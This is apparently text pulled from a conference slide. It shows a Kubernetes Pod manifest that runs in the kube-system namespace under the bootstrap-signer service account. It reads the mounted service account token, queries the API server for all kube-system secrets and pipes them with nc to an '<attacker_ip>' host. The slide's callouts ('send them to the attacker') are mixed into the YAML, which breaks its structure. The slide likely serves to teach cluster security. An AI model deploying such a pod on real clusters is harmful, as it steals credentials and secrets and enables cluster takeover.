 apiVersion: v1
kind: Pod
metadata:
name: alpine
namespace: kube-system
spec:
containers:
- name: alpine
image: alpine
command: ["/bin/sh"]
args: ["-c", "apk update && apk add curl --no-cache;
cat /run/secrets/kubernetes.io/serviceaccount/token |
{ read TOKEN;
Read the privileged token
curl -k -v
-H \"Authorization: Bearer \$TOKEN\"
-H \"Content-Type: application/json\"
https://<master_ip>:6443/api/v1/namespaces/kube-system/secrets; } |
nc <attacker_ip> 6666;"]
List secrets
and send
them to the
attacker
serviceAccountName: bootstrap-signer
automountServiceAccountToken: true
hostNetwork: true